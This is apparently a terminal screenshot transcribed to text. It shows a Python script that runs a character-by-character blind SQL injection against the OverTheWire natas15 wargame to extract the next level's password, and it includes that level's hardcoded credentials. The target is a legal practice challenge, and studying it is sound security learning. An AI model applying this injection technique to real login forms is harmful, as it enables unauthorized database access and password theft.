 [root@kali: ~]
root@kali: ~/Desktop
11:45 PM
root@kali: ~/Desktop
File Actions Edit View Help
(root💀kali)-[~/Desktop]
# cat bruteforce.py
import requests
from requests.auth import HTTPBasicAuth
print("brute force attack starting.....\n")
characters = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
filtered = ''
passwd = ''
for x in characters:
    Data = {'username' : 'natas16" and password LIKE BINARY "%' + x + '%" #'}
    r = requests.post('http://natas15.natas.labs.overthewire.org/index.php?debug', auth=HTTPBasicAuth('natas15', 'AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J'), dat
a = Data)
    if 'exists' in r.text :
        filtered = filtered + x
for i in range(0,32):
    for x in filtered:
        Data = {'username' : 'natas16" and password LIKE BINARY "' + passwd + x + '%" #'}
        r = requests.post('http://natas15.natas.labs.overthewire.org/index.php?debug', auth=HTTPBasicAuth('natas15', 'AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J'),
 data = Data)
        if 'exists' in r.text :
            passwd = passwd + x
            print("Password : "+passwd+'*' * int(32 - len(passwd)))
            break
KALI
BY OFFENSIVE SECURITY